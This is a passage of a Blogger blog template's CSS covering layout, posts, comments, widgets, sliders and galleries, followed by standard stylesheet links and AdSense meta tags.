-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
h1.logo_h.logo_h__txt {
font: normal normal 55px Rock Salt;
padding: 60px 0;
text-align: center;
font-weight: 300;
color:#3b3b3b;
text-transform: uppercase;
}
/********************************/
/*** Header ***/
/********************************/
#header {
padding-top:48px;
}
#logo {
text-align:center;
padding:30px 0;
}
/** Featured area **/
.featured-area {
margin-bottom: 50px;
padding-bottom: 10px;
margin-top: -70px;
border-bottom: 1px solid rgba(34,34,34,0.1);
}
/********************************/
/*** Grid Item ***/
/********************************/
/* grid title */
.sp-grid-title {
margin-bottom:45px;
text-align:center;
}
.sp-grid-title h3 {
font-size: 26px;
font-weight: 400;
text-transform: uppercase;
letter-spacing:4px;
margin-bottom:4px;
}
.sp-grid-title .sub-title {
font-size: 18px;
font-style: italic;
color: #999;
}
.sp-grid li {
display: inline-block;
vertical-align: top;
width: 300px;
margin-right: 16px;
margin-bottom: 45px;
}
.container.sp_sidebar .sp-grid li {
width:315px;
}
.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
margin-right:16px;
}
.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
margin-right:0;
}
/* Label */
.cloud-label-widget-content {display:inline-block;text-align:left;}
.cloud-label-widget-content .label-size{display:inline-block;float:left;font-size:11px;line-height:normal;margin:0 5px 5px 0;opacity:1}
.cloud-label-widget-content .label-size a{  background: #fff;
color: #444;
float: left;
border: 1px solid #ddd;
font-family: 'Open Sans',sans-serif;
line-height: 100%;
margin: 0;
padding: 8px 10px;
text-transform: uppercase;
transition: all .6s;}
.sp-grid li:nth-child(3n+3) {
margin-right:0;
}
.sp-grid li .item img {
width:100%;
height:auto;
margin-bottom:10px;
}
.sp-grid li .item .cat {
font-size: 11px;
font-weight: 700;
letter-spacing: 1px;
text-transform: uppercase;
font-family:"Open Sans";
margin-bottom:7px;
display:block;
}
.sp-grid li .item .cat a:hover {
text-decoration:underline;
}
.sp-grid li .item h2 {
margin-bottom:8px;
}
.sp-grid li .item h2 a {
font-size: 15px;
color: #000000;
text-transform: uppercase;
letter-spacing: 1px;
font-weight: 700;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.sp-grid li .item h2 a:hover {
opacity:.5;
}
.sp-grid li .item p {
margin-bottom:6px;
}
.sp-grid li .item .date {
font-size: 13px;
color: #999;
letter-spacing: 1px;
font-style: italic;
}
/********************************/
/*** Post ***/
/********************************/
.post {
margin-bottom:100px;
}
.single .post {
margin-bottom:70px;
}
/*** Post Header ***/
.post-header {
margin-bottom:27px;
text-align:center;
}
.post-header .cat a {
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 0px;
text-transform: none;
color: #e5e5e5;
font:normal normal 20px Bad Script;
}
.post-header .cat a:hover {
color: #aaaaaa;
text-decoration:underline;
}
.post-header h1, .post-header h2 { margin-bottom:8px; }
.post-header h1 a, .post-header h2 a, .post-header h1 {
font: normal normal 42px Yanone Kaffeesatz;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
color: #222222;
}
.post-header h2 a:hover {
color: #777777;
}
.post-header .date {
text-transform: uppercase;
letter-spacing: 1px;
color:#aaaaaa;
margin-right: 5px;
font:normal normal 11px Lora;
}
/*** Post image ***/
.post-image {
margin-bottom:18px;
}
.post-image img {
max-width:100%;
height:auto;
}
.post-image.audio iframe {
height:166px;
}
.container.sp_sidebar .post-image.audio iframe {
width:650px;
height:auto;
}
/*** Post Entry ***/
.post-entry {
text-align: justify;
}
.post-entry img {
max-width:100%;
height:auto;
}
.post-entry p {
margin-bottom:20px;
text-align: justify;
text-align: center;
}
.post-entry a.more-link {
margin-top: 40px;
border-radius: 1px;
text-transform: uppercase;
line-height: 1.75;
color: #5d5d5d;
border: 1px solid #ddd;
letter-spacing: 2px;
font-size: 12px;
padding: 0 15px;
line-height: 38px;
display: inline-block;
text-transform: uppercase;
background: transparent;
-webkit-transition: all 0.3s ease-in-out 0s;
-o-transition: all 0.3s ease-in-out 0s;
transition: all 0.3s ease-in-out 0s;
}
.post-entry a:hover {
text-decoration:underline;
}
.post-entry p, .post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6, .post-entry hr {
margin-bottom:20px;
}
.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6 {
color:#000;
font-weight:700;
}
.post-entry h1 {
font-size:30px;
}
.post-entry h2 {
font-size:27px;
}
.post-entry h3 {
font-size:24px;
}
.post-entry h4 {
font-size:20px;
}
.post-entry h5 {
font-size:18px;
}
.post-entry h6 {
font-size:16px;
}
.post-entry hr {
border:0;
height:0;
border-bottom:1px solid #e5e5e5;
clear:both;
}
.post-entry blockquote p {
border-left:3px solid #cea525;
color:#999;
padding:0 18px;
font-family:"Georgia";
font-size:18px;
line-height:28px;
font-style:italic;
}
.post-entry ul, .post-entry ol {
padding-left:45px;
margin-bottom:20px;
}
.post-entry ul li {
margin-bottom:12px;
list-style:square;
}
.post-entry ol li {
margin-bottom:12px;
list-style:decimal;
}
.sticky.post .post-header { border:1px dashed #ddd; padding:20px 0; }
.bypostauthor  {}
.post-entry table { width:100%; margin-bottom:22px; border-collapse:collapse }
.post-entry td, .post-entry th { padding: 12px; border-bottom: 1px #e5e5e5 solid; }
.post-entry th { font-weight:bold; font-size:14px; background:#f5f5f5;}
.post-entry tr:hover {
background:#f9f9f9;
}
/*** Post Share ***/
.post-share {
text-align:center;
margin-top:40px;
margin-bottom:100px;
background:url(http://1.bp.blogspot.com/-RaxSFprHuWw/U-eh4Hd6OgI/AAAAAAAAAP0/sijBcrNVTjo/line.gif) repeat-x center center;
}
.post-share a {
display:inline-block;
}
.share-box {
width: 42px;
height: 42px;
border-radius: 50%;
background: #fff;
border: 4px double #ddd;
display: inline-block;
line-height: 42px;
margin: 0 10px;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
}
.share-box i {
font-size:14px;
}
.share-box:hover {
background:#171717;
border:1px solid #171717;
}
/*** Post author ***/
.post-author {
margin-bottom:80px;
margin-top:70px;
overflow:hidden;
border-bottom: 1px solid rgba(34,34,34,0.1);
padding-bottom: 40px;
margin-bottom: 40px;
}
.author-img {
float:left;
margin-right:30px;
}
.author-img img {
border-radius:50%;
}
.author-content h5 a {
font-size:14px;
letter-spacing:2px;
text-transform:uppercase;
margin-bottom:8px;
color:#000;
display:block;
}
.author-content p {
margin-bottom:8px;
}
.author-content .author-social {
font-size:14px;
color:#bbb;
margin-right:8px;
}
/*** Post related ***/
.post-related {
overflow:hidden;
margin-bottom:80px;
margin-top:70px;
}
.post-box { text-align:center; }
.post-box-title {
padding-bottom: 3px;
display: inline-block;
margin-top: 0;
font-family: Raleway;
font-size: 24px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
text-align: center;
color: #222;
margin-bottom: 20px;
}
.item-related {
width:292px;
float:left;
margin-right:32px;
}
.item-related:last-child { margin-right:0; }
.container.sp_sidebar .item-related{
width:212px;
margin-right:19px;
}
.container.sp_sidebar .item-related:last-child {
margin-right:0;
}
.item-related img {
margin-bottom:6px;
width:100%;
height:auto;
}
.item-related h3 a {
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
color:#000;
display: block;
font-weight: bold;
color: #222;
}
.item-related h3 a:hover {
text-decoration:underline;
}
.item-related span.date {
font-size:10px;
font-family:"Open Sans", sans-serif;
text-transform:uppercase;
font-style:italic;
color:#999;
}
/** Post tags ***/
.post-tags {
margin-top:30px;
margin-bottom:50px;
}
.post-tags a {
font-family:"Open Sans", sans-serif;
font-size:11px;
letter-spacing:2px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:7px 10px 8px;
margin-right:6px;
border-radius:2px;
margin-bottom:5px;
display:inline-block;
}
.post-tags a:hover {
background:#333;
color:#fff;
text-decoration:none;
}
/*** Post Pagination ***/
.post-pagination {
overflow:hidden;
}
.post-pagination .prev-post {
float:left;
width:470px;
}
.post-pagination .next-post {
float:right;
text-align:right;
width:470px;
}
.container.sp_sidebar .post-pagination .prev-post, .container.sp_sidebar .post-pagination .next-post {
width:325px;
}
.post-pagination span {
color:#999;
font-size:16px;
font-style:italic;
letter-spacing:1px;
}
.post-pagination .arrow {
font-size:64px;
color:#ddd;
line-height:64px;
}
.post-pagination .prev-post .arrow {
float:left;
margin-right:18px;
}
.post-pagination .next-post .arrow {
float:right;
margin-left:18px;
}
.pagi-text {
margin-top:11px;
}
.post-pagination h5 {
text-transform:uppercase;
letter-spacing:2px;
font-size:14px;
}
.post-pagination a {
color:#999;
}
.post-pagination a:hover > .arrow, .post-pagination a:hover > .pagi-text span, .post-pagination a:hover {
color:#000;
}
.site-social-networks.show-title li {
text-align: center;
width: 32.2222%;
}
.site-social-networks li {
display: inline-block;
padding: 0;
}
.site-social-networks.show-title a {
margin: 20px auto 0 auto;
text-transform: uppercase;
font-size: 10px;
}
.site-social-networks.show-title i {
display: block;
margin: 0 auto 10px auto;
}
.site-social-networks.style-default i {
width: 32px;
height: 32px;
margin: 0 auto;
line-height: 32px;
text-align: center;
font-size: 14px;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
-ms-border-radius: 50%;
-o-border-radius: 50%;
border-radius: 50%;
border: 4px double #dddddd;
color: #444444;
background-color: #ffffff;
}
/********************************/
/*** Pagination ***/
/********************************/
.pagination {
margin-bottom:60px;
overflow:hidden;
}
.pagination a {
color:#999;
letter-spacing:3px;
text-transform:uppercase;
font-size:12px;
}
.pagination a:hover {
text-decoration:none;
color:#000;
}
.pagination .newer {
float:left;
}
.pagination .older {
float:right;
}
/********************************/
/*** Footer Social ***/
/********************************/
#footer-social {
background:#f2f2f2;
padding:40px 0;
text-align:center;
}
#footer-social a {
margin:0 15px;
color:#999;
font-family:"Open Sans", sans-serif;
font-size:11px;
text-transform:uppercase;
font-weight:700;
letter-spacing:1px;
}
#footer-social a:first-child {
margin-left:0;
}
#footer-social a:last-child {
margin-right:0;
}
#footer-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin-right:5px;
font-size:14px;
}
#footer-social a:hover {
text-decoration:none;
color:#000;
}
#footer-social a:hover > i {
background:#000;
}
/********************************/
/*** Footer logo ***/
/********************************/
#footer-logo {
background:#111;
padding:60px 0;
text-align:center;
}
#footer-logo img {
margin-bottom:15px;
}
#footer-logo p {
color:#777;
font-size:15px;
margin-bottom:0;
font-style:italic;
}
#footer-logo p i {
color:#646464;
font-size:14px;
margin:0 5px 0 7px;
}
.share-box:hover > i {
color: #fff;
}
/********************************/
/*** Footer Copyright ***/
/********************************/
#footer-copyright {
padding:12px 0;
background:#000;
overflow:hidden;
font-family:"Open Sans", sans-serif;
}
#footer-copyright p {
font-size:11px;
color:#EFEFEF;
float:left;
}
#footer-copyright .to-top {
float:right;
margin-top:6px;
font-size:11px;
text-transform:uppercase;
font-weight:700;
letter-spacing:1px;
color:#444;
}
#footer-copyright .to-top i {
font-size:14px;
margin-left:3px;
}
#footer-copyright .to-top:hover {
text-decoration:none;
}
/********************************/
/*** Widget Area ***/
/********************************/
#widget-area {
overflow:hidden;
margin-bottom:60px;
border-top:1px solid #e5e5e5;
padding-top:60px;
}
#widget-area .footerwidget {
float:left;
}
#widget-area .widget, #sidebar .widget {
float: left;
margin-right: 32px;
width: 322px;
}
#widget-area #container3 {
margin-right:0px;
}
#sidebar .widget {
width: 300px;
margin-right: 0;
float: none;
padding-bottom: 50px;
padding-top: 30px;
border-top: 1px solid #ddd;
}
div#sidebar h2 span {
display: inline-block;
padding-left: 30px;
padding-right: 30px;
background-color: #fff;
}
#sidebar img {
max-width:260px;
}
#sidebar iframe {
max-width:260px;
}
.widget:last-child {
margin-right:0;
}
.widget-title, #sidebar .widget h2{
font: 16px Raleway;
font-weight: 500;
font-style: normal;
line-height: 1.25;
letter-spacing: 2px;
text-transform: uppercase;
text-align: center;
display: block;
margin-top: -40px;
text-overflow: ellipsis;
white-space: nowrap;
overflow: hidden;
}
#widget-area .widget h2 {
font: 16px Raleway;
font-weight: 500;
font-style: normal;
line-height: 1.25;
letter-spacing: 2px;
text-transform: uppercase;
}
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 {
margin-bottom:20px;
}
#sidebar .widget ul li {
margin-bottom:7px;
padding-bottom:7px;
}
#sidebar .widget ul li:last-child {
margin-bottom:0;
padding-bottom:0;
border-bottom:none;
}
/*** Search widget ***/
#searchform input#s {
border: 1px solid #e5e5e5;
background:#fff url(img/searchsubmit.png) no-repeat 96% 13px;
padding:14px 14px;
font-size:11px;
color:#999;
letter-spacing:1px;
}
#searchform #s:focus { outline:none; }
/** searchbar for widget ***/
.widget #searchform input#s {
width:260px;
}
#sidebar .widget #searchform input#s {
width:230px;
}
/*** About Widget ***/
.about-widget img {
max-width:292px;
height:auto;
}
/** Instagram widget support **/
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.pllexislider ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
/*** Tagcloud widget ***/
.widget .tagcloud a {
font-family:"Open Sans", sans-serif;
font-size:10px;
letter-spacing:1px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:6px 8px 7px;
margin-right:5px;
margin-bottom:8px;
display:inline-block;
border-radius:2px;
}
.widget .tagcloud a:hover {
background:#333;
color:#fff;
}
/*** Calender widget ***/
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; color: #777; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 12px;  }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding:8px;}
#wp-calendar tbody td a { font-weight:700; color:#222; }
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
#wp-calendar thead th { padding-bottom: 10px; text-align: center; }
/** WIDGET ITEMS **/
.widget ul.side-newsfeed li {
list-style-type:none;
margin-bottom:17px;
padding-bottom:13px;
margin-left:0;
}
.widget ul.side-newsfeed li:last-child {
margin-bottom:0;
padding-bottom:0;
}
.widget ul.side-newsfeed li .side-item {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-image {
float:left;
margin-right:14px;
}
.widget ul.side-newsfeed li .side-item .side-image img {
width:86px;
height:auto;
}
.widget ul.side-newsfeed li .side-item .side-item-text {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-item-text h4 a {
margin-bottom:1px;
color:#333;
display:block;
font-size:14px;
}
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
font-size:10px;
letter-spacing:1px;
color:#999;
font-style:italic;
font-family:"Open Sans";
}
/** Social Widget **/
.widget-social {
text-align:center;
}
.widget-social a:first-child {
margin-left:0;
}
.widget-social a:last-child {
margin-right:0;
}
.widget-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin:0 2px;
font-size:14px;
}
.widget-social a:hover {
text-decoration:none;
color:#000;
}
.widget-social a:hover > i {
background:#000;
}
/*******************************
*** COMMENTS
*******************************/
.post-comments {
margin-bottom:70px;
margin-top:70px;
}
.comments {
margin-bottom:40px;
}
.comment {
border-bottom:1px dotted #eee;
margin-top:20px;
margin-bottom:34px;
padding-bottom:40px;
}
.comment .avatar-image-container {
float:left;
}
.comment .avatar-image-container img {
border-radius:50%;
width:50px;
height:50px;
max-width:50px;
max-height:50px;
}
.comments .comment-block {
margin-left: 80px;
position: relative;
}
.comment-replies {
margin-left: 40px;
margin-top: 20px;
}
.comments .avatar-image-container {
float: left;
max-height: 50px;
overflow: hidden;
width: 50px;
}
.comment-replies .comment {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
.thecomment .comment-text {
overflow:hidden;
}
.thecomment .comment-text span.author, cite.user > a {
display:block;
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
margin-bottom:6px;
color:#333;
font-family:"Open Sans";
}
.thecomment .comment-text span.author a:hover {
text-decoration:underline;
}
span.datetime {
font-size:14px;
color:#999;
font-style:italic;
display:block;
margin-bottom:10px;
}
.thecomment .comment-text em {
font-size:13px;
margin-bottom:-14px;
display:block;
color:orange;
letter-spacing:1px;
}
.thecomment .comment-text em i {
font-size:14px;
color:#f3bd00;
}
.comment-actions a {
float:right;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.continue a {
float:left;
margin-bottom:20px;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.loadmore a {
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
div#pinterest-gallery li {
width: 48%;
float: left;
height: 125px;
border: 2px solid #fff;
background-size: cover;
display: inline-block;
}
#pinterest-gallery li a {
color: transparent;
line-height: 1px;
font-size: 0px;
}
.pinterest-link {
display: block;
overflow: hidden;
text-indent: 100%;
height: 100%;
white-space: nowrap;
}
.post-comments span.reply a.comment-edit-link {
background:#c5c5c5;
}
.post-comments span.reply a:hover {
opacity:.8;
}
ul.children { margin: 0 0 0 55px; }
ul.children li.thecomment { margin:0 0 8px 0; }
/** Reply **/
#respond {
margin-bottom:20px;
overflow:hidden;
}
#respond  h3 {
font-size:14px;
color:#999;
font-weight:400;
margin-bottom:30px;
font-family:"Lato";
letter-spacing:2px;
text-transform:uppercase;
}
#respond h3 a {
color:#000;
display:inline-block;
}
#respond h3 small a {
text-transform:uppercase;
font-size:11px;
background:#333;
color:#FFF;
padding:4px 6px 5px;
border-radius:3px;
margin-left:7px;
letter-spacing:1px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
#respond h3 small a:hover {
opacity:.8;
}
#respond label {
color:#888;
width:80px;
font-size:14px;
display:inline-block;
font-weight:300;
}
#respond input {
padding:8px 10px;
border:1px solid #DDD;
margin-right:10px;
border-radius: 3px;
color:#999;
margin-bottom:15px;
font-size:11px;
width:250px;
font-family:"Georgia";
}
#respond input:focus {outline:none;}
#respond .comment-form-url {
margin-bottom:10px;
}
#respond textarea {
padding:14px;
border:1px solid #DDD;
border-radius: 3px;
width:95%;
height:120px;
font-size:13px;
color:#777;
margin-bottom:14px;
line-height:20px;
font-family:"Georgia";
}
#respond textarea:focus {outline:none;}
#respond #submit {
font-family:"Lato";
text-transform:uppercase;
letter-spacing:2px;
background:#eee;
border-radius:0;
font-size:11px;
color:#666;
padding:12px 19px 14px;
margin-top:6px;
display:inline-block;
border:none;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
cursor:pointer;
border-radius:30px;
width:auto;
}
#respond #submit:hover {
background:#333;
color:#FFF;
}
/********************************/
/*** Archive ***/
/********************************/
.archive-box {
background:#f4f4f4;
padding:22px 0 24px;
text-align:center;
margin-bottom:70px;
margin-top:-70px;
border-bottom:1px solid #eee;
}
.archive-box span {
font-size:14px;
font-style:italic;
letter-spacing:1px;
color:#999;
}
.archive-box h1 {
font-size:26px;
letter-spacing:4px;
text-transform:uppercase;
}
.nothing {
margin-bottom:90px;
text-align:center;
}
/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
.alignright {
float:right;
margin: 5px 0 20px 20px;
}
.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
a img.alignright {
float: right;
margin: 5px 0 20px 20px;
}
a img.alignnone {
margin: 5px 20px 20px 0;
}
a img.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
a img.aligncenter {
display: block;
margin-left: auto;
margin-right: auto
}
.wp-caption {
background: #fff;
border: 1px solid #f0f0f0;
max-width: 96%; /* Image does not overflow the content area */
padding: 5px 3px 10px;
text-align: center;
font-family:"Open Sans";
}
.wp-caption.alignnone {
margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
margin: 5px 0 20px 20px;
}
.wp-caption img {
border: 0 none;
height: auto;
margin: 0;
max-width: 98.5%;
padding: 0;
width: auto;
}
.wp-caption p.wp-caption-text {
font-size: 11px;
line-height: 17px;
margin: 0;
padding: 0 4px 5px;
}
/*** Custom WordPress gallery style ***/
.gallery .gallery-caption{
font-size:12px;
color:#888;
font-family:"Open Sans";
}
.gallery .gallery-icon img{
border-radius:2px;
border:1px solid #eee !important;
padding:7px;
}
.gallery .gallery-icon img:hover {
border:1px solid #ccc !important;
}
/*** Contact Form 7 ***/
/*********************************************************/
.wpcf7 input {
width:266px;
}
div.wpcf7 {
overflow:hidden;
margin-top:40px;
}
.wpcf7 p.sp_input {
float:left;
margin-right:19px;
}
.wpcf7 p.sp_message {
clear:both;
}
.wpcf7 input, .wpcf7 textarea {
padding:8px;
border:1px solid #DDD;
margin-right:10px;
-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;
color:#777;
font-size:12px;
margin-top:6px;
margin-bottom:6px;
}
.wpcf7 textarea {
width:95%;
}
.wpcf7 .wpcf7-submit {
background:#171717;
-webkit-border-radius: 20px;-moz-border-radius: 20px;border-radius:20px;
padding:12px 24px;
color:#FFF;
letter-spacing:3px;
font-size:11px;
text-transform:uppercase;
cursor:pointer;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
display:block;
border:none;
width:auto;
}
.wpcf7 .wpcf7-submit:hover {
background:#777;
}
/*** 404 ***/
.error-404 {
margin-bottom:105px;
text-align:center;
}
.error-404 h1 {
font-size:190px;
font-weight:700;
margin-bottom:-25px;
}
.error-404 p {
color:#999;
font-size:18px;
font-style:italic;
}
.author-content {
margin-left: 140px;
}
.PageList LI.selected A {
font-weight: normal!important;
text-decoration: none;
}
span.smg-label {
display: none;
}
#logo { padding:40px 0; }
#navigation { background:#f1f1f1; }
.menu li a { color:#444444; }
.menu li a:hover {  color:#999999; }
.menu .sub-menu, .menu .children { background: #171717; }
ul.menu ul a, .menu ul ul a { border-top: 1px solid #333333; color:#999999; }
ul.menu ul a:hover, .menu ul ul a:hover { color: #ffffff; background:#333333; }
#top-social a { color:#444444; }
#top-social a:hover{ color:#777777; }
#top-search a { background:#f6f6f6 }
#top-search a { color:#999999 }
#top-search a:hover { background:#474747; }
#top-search a:hover { color:#cccccc; }
.widget-title , #sidebar .widget h2, #widget-area .widget h2 { color:#222222; }
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 { background:; color:; }
#footer-social  { background:#f2f2f2; }
#footer-logo { background:#171717; }
#footer-logo p { color:#EFEFEF; }
#footer-copyright { background:#f1f1f1; }
#footer-copyright p { color:#444; }
#footer-logo p i { color:#646464; }
.post-entry blockquote p { border-left:3px solid #cea525; }
#main .widget {
width: 100%;
}
#navigation .widget ul li {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
#navigation .widget ul li:last-child:after {
content: "";
}
#navigation .widget a:hover {
text-decoration: none;
}
#widget-area #container3 .widget {
margin-right: 0;
}
.container.sp_sidebar {
overflow: hidden;
margin: 10px auto 0;
}
/*** FEATURED AREA STYLES ***/
/*********************************************************/
.featured-area {
margin-bottom:40px;
overflow:hidden;
height:400px;
}
.featured-area.tabs-wrapper img {
float:left;
margin-right:20px;
width:620px;
height:400px;
}
.featured-area ul.featured-tab {
overflow:hidden;
}
.featured-area ul.featured-tab li {
border-left:1px solid #e5e5e5;
padding-left:18px;
height:85px;
margin-bottom:20px;
}
.featured-area ul.featured-tab li:last-child {
margin-bottom:0;
}
.featured-area ul.featured-tab li.active {
border-left:1px solid #000;
}
.featured-area ul.featured-tab li:hover {
border-left:1px solid #000;
-o-transition:.5s;
-ms-transition:.5s;
-moz-transition:.5s;
-webkit-transition:.5s;
transition:.5s;
}
.featured-area ul.featured-tab li .featured-text {
}
.featured-area ul.featured-tab li .featured-text h3 a {
font-size:18px;
color:#000;
letter-spacing:1px;
margin-bottom:2px;
display:block;
}
.featured-area ul.featured-tab li .featured-text span.featured-meta {
font-size:10px;
font-family:"Playfair Display";
text-transform:uppercase;
letter-spacing:1px;
color:#999;
}
/** slider **/
.flexslider ul.slides li .overlay {
background:rgba(0,0,0,.2);
height:540px;
width:1030px;
position:absolute;
bottom:0;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
text-align: center;
z-index:1;
}
.flexslider ul.slides li .overlay:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle;
}
.flexslider ul.slides li:hover > .overlay {
background:rgba(0,0,0,.6);
}
.flexslider ul.slides li .feature_text {
width:80%;
vertical-align: middle;
display: inline-block;
z-index:100;
}
.flexslider ul.slides li .feature_text .feature-line {
margin-bottom:14px;
}
.flexslider ul.slides li .feature_text .feature-line span.line {
height:3px;
width:60px;
background:#FFF;
display:inline-block;
}
.flexslider ul.slides li .feature_text h2 a {
color: #fff;
line-height: 1.2em;
margin-bottom: 12px;
display: block;
font-family: Raleway;
font-size: 35px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
}
.flexslider ul.slides li .feature_text p {
color:#fff;
font-size:15px;
padding:1px 8px;
display:inline-block;
margin-bottom:40px;
}
.flexslider ul.slides li .feature_text span.feature_button {
display:block;
}
.flexslider ul.slides li .feature_text span.feature_button a {
border:3px solid #FFF;
color:#FFF;
padding:11px;
text-transform:uppercase;
font-size:14px;
font-weight:700;
letter-spacing:2px;
font-family:Sans-serif;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.flexslider ul.slides li .feature_text span.feature_button a:hover {
background:#000;
color:#fff;
border:3px solid #FFF;
}
.flexslider ul.slides li .feature_text span.feature_button a i.fa {
margin-left:1px;
font-size:14px;
}
/*** flexslider gallery **/
.flexslider.gallery {
margin-bottom:20px;
}
.flexslider .slides a.thumb {
display:block;
height:540px;
overflow:hidden;
}
#blog-pager > span a h3 {
font-family: raleway;
font-size: 17px;
}
#blog-pager a:hover {
text-decoration: none;
}
#blog-pager a > h3:hover {
text-decoration: underline!important;
}
#blog-pager-older-link{display:inline;float:right;width:50%;text-align:right;padding:0}
#blog-pager-newer-link{display:inline;float:left;width:50%;text-align:left;padding:0}
#blog-pager{
clear:both;
font-size:16px;
line-height:normal;
margin:0;
padding:10px;
font-family: times new roman;
background: #f9f9f9;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:12.5%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 70px;
margin: 8px 5px 0px 5px;
width: 70px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}

--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7890091219047527100&amp;zx=0778eabe-abc3-43f2-ba9f-3f8d27ef4115' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7890091219047527100&amp;zx=0778eabe-abc3-43f2-ba9f-3f8d27ef4115' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1525435339794457 -->

</head>
<style type='text/css'>
.pagination .older {
  float: right;
  position: relative; 
  text-align: right;
}

.pagination .newer {
  float: left;
  position: relative; 
  text-align: left;
}
 .post-nav-icon {
   position: absolute;
  top: 7px;
  width: 32px;
  height: 32px;
  text-align: center;
  line-height: 32px;
  background-color: #000;
  border-radius: 32px;
  color: #fff;
  letter-spacing: 0;

}

.older .post-nav-icon{
right:0;
}

.newer .post-nav-icon{
left:0;
}


